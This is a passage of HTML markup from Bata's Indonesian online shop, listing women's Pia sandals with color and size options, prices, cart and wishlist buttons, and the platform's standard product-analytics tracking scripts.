        
            
                
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=RED" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5726142" title="MERAH"
                                        data-color="RED" tabindex="0" role="button" aria-label="Pilih warna MERAH, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="RED" class="RED-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="RED" title="RED" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=NAVY_BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5726142" title="BIRU NAVY"
                                        data-color="NAVY_BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU NAVY, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY_BLUE" class="NAVY_BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY_BLUE" title="NAVY_BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5726142" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 99,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=BLACK"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Slide Wanita Pia</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=030&amp;pid=540M_TA5721424102W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5726142" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=040&amp;pid=540M_TA5721424102W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5726142" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=050&amp;pid=540M_TA5721424102W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5726142" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=060&amp;pid=540M_TA5721424102W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5726142" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;dwvar_540M__TA5721424102W_id_sizecode_c=070&amp;pid=540M_TA5721424102W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5726142" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5726142_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5726142"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2024_5727043__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA572043412W',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2024_5727043'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_5727043", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_5727043">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="b310a7cac1d6cd398101be48bc" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=GREEN" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5727043" aria-label="[Online Exclusive] Sendal Wanita Pia ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sendal Wanita Pia "
        title="[Online Exclusive] Sendal Wanita Pia "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5fdcc2b3/images/tile/5727043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5fdcc2b3/images/tile/5727043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5fdcc2b3/images/tile/5727043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5fdcc2b3/images/tile/5727043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5fdcc2b3/images/tile/5727043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5fdcc2b3/images/tile/5727043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5fdcc2b3/images/tile/5727043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5fdcc2b3/images/tile/5727043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5fdcc2b3/images/tile/5727043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5fdcc2b3/images/tile/5727043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5fdcc2b3/images/tile/5727043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5fdcc2b3/images/tile/5727043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5fdcc2b3/images/tile/5727043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sendal Wanita Pia "
        title="[Online Exclusive] Sendal Wanita Pia "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_5727043 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_5727043"
                data-name="[Online Exclusive] Sendal Wanita Pia "
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                            
                                
                                    <a class="" href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=GREEN" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA572043412W_color=GREEN&amp;pid=540M_TA572043412W"
                                        data-classtorefresh="tile_540M_2024_5727043" title="HIJAU"
                                        data-color="GREEN" tabindex="0" role="button" aria-label="Pilih warna HIJAU, Rp 99,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="GREEN" class="GREEN-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="GREEN" title="GREEN" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=GREY" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA572043412W_color=GREY&amp;pid=540M_TA572043412W"
                                        data-classtorefresh="tile_540M_2024_5727043" title="ABU-ABU"
                                        data-color="GREY" tabindex="0" role="button" aria-label="Pilih warna ABU-ABU, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="GREY" class="GREY-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw853a1bd8/images/tile/5722043_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw853a1bd8/images/tile/5722043_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw853a1bd8/images/tile/5722043_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="GREY" title="GREY" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=PINK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA572043412W_color=PINK&amp;pid=540M_TA572043412W"
                                        data-classtorefresh="tile_540M_2024_5727043" title="PINK"
                                        data-color="PINK" tabindex="0" role="button" aria-label="Pilih warna PINK, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="PINK" class="PINK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw91a41d64/images/tile/5725043_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="PINK" title="PINK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5727043">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5727043"
        data-analytics-product-id="540M_2024_5727043"
        href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=GREEN"
        aria-labelledby="brand-540M_2024_5727043 product-540M_2024_5727043-name product-540M_2024_5727043-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5727043-name">
            [Online Exclusive] Sendal Wanita Pia 
        </div>
        <span class="sr-only" id="product-540M_2024_5727043-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">[Online Exclusive] Sendal Wanita Pia </span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA572043412W_color=GREEN&amp;dwvar_540M__TA572043412W_id_sizecode_c=030&amp;pid=540M_TA572043412W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2024_5727043" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5727043_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA572043412W_color=GREEN&amp;dwvar_540M__TA572043412W_id_sizecode_c=040&amp;pid=540M_TA572043412W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2024_5727043" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5727043_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA572043412W_color=GREEN&amp;dwvar_540M__TA572043412W_id_sizecode_c=050&amp;pid=540M_TA572043412W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2024_5727043" title="38"
